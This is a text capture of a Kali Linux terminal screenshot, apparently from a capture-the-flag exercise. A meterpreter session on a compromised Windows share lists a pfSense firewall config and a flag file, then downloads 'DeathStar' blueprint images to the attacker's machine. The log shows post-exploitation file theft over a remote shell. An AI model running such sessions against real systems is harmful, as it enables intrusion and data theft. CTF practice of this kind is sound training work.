 Applications Places Terminal Fri 12:10 1
root@kali2: ~
File Edit View Search Terminal Help
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-02-26 00:17:55 -0500 DeathStar
100666/rw-rw-rw- 23658 fil 2018-02-25 23:46:04 -0500 config-pfsense.university.edu.xml
100666/rw-rw-rw- 23669 fil 2018-02-25 23:48:29 -0500 flag4.xml
meterpreter > cd DeathStar
meterpreter > pwd
c:\share\DeathStar
meterpreter > ls
Listing: c:\share\DeathStar
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1888856 fil 2018-02-26 00:08:55 -0500 blueprint1.jpg
100666/rw-rw-rw- 175703 fil 2018-02-26 00:14:22 -0500 blueprint2.jpg
100666/rw-rw-rw- 56571 fil 2018-02-26 00:17:15 -0500 blueprint3.jpg
100666/rw-rw-rw- 109575 fil 2018-02-26 00:17:55 -0500 blueprint4.jpg
meterpreter > download *.jpg /root
[*] downloading: .\blueprint1.jpg -> /root/blueprint1.jpg
[*] download : .\blueprint1.jpg -> /root/blueprint1.jpg
[*] downloading: .\blueprint2.jpg -> /root/blueprint2.jpg
[*] download : .\blueprint2.jpg -> /root/blueprint2.jpg
[*] downloading: .\blueprint3.jpg -> /root/blueprint3.jpg
[*] download : .\blueprint3.jpg -> /root/blueprint3.jpg
[*] downloading: .\blueprint4.jpg -> /root/blueprint4.jpg
[*] download : .\blueprint4.jpg -> /root/blueprint4.jpg
meterpreter >